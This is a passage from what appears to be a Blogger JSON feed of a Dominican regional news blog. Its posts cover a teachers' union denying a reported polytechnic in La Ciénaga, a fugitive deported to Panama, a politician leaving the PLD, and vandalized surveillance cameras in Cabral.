href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 